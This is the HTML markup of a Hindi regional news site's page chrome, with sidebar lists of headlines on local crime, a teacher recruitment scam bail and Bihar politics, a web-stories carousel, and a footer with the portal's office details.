			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=kushmanda%20mata%20%3A%20%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A5%8C%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%B5&#038;url=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=kushmanda%20mata%20%3A%20%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A5%8C%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%B5%20https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/&text=kushmanda%20mata%20%3A%20%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A5%8C%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%B5" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=kushmanda%20mata%20%3A%20%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A5%8C%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%B5%20https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
